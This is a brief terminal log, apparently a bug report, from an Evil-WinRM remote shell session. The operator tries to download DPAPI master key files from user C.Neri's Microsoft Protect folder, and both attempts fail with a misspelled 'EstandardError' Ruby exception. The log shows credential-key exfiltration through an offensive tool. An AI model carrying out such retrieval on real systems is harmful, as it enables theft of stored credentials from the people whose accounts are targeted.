 *Evil-WinRM* PS C:\Users\C.Neri\appdata\roaming\microsoft\protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Info: Downloading C:\Users\C.Neri\appdata\roaming\microsoft\protect\S-1-5-21-4024337825-2033394866-2055507597-1115\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 to 4dbf04d8-529b-4b4c-
b4ae-8e875e4fe847
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\C.Neri\appdata\roaming\microsoft\protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Downloading C:\Users\C.Neri\appdata\roaming\microsoft\protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf41a3-a552-4cf7-
a8d7-aca2d6f7339b
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\C.Neri\appdata\roaming\microsoft\protect\S-1-5-21-4024337825-2033394866-2055507597-1115>